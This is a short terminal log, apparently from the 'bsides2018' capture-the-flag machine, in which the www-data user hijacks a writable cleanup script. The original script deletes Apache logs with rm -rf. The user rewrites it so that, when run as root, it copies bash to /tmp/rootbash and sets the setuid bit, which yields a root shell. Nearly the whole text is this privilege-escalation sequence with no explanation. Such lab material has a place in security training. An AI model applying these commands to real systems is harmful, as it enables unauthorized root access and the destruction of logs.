 cat cleanup
#!/bin/sh
rm -rf /var/log/apache2/*       # Clean those damn logs!!
www-data@bsides2018:/usr/local/bin$ echo '#!/bin/bash' > /usr/local/bin/cleanup
<cal/bin$ echo '#!/bin/bash' > /usr/local/bin/cleanup
www-data@bsides2018:/usr/local/bin$ echo 'cp /bin/bash /tmp/rootbash' >> /usr/local/bin/cleanup
<cal/bin$ echo 'cp /bin/bash /tmp/rootbash' >> /usr/local/bin/cleanup
www-data@bsides2018:/usr/local/bin$ echo 'chmod +s /tmp/rootbash' >> /usr/local/bin/cleanup
<cal/bin$ echo 'chmod +s /tmp/rootbash' >> /usr/local/bin/cleanup
www-data@bsides2018:/usr/local/bin$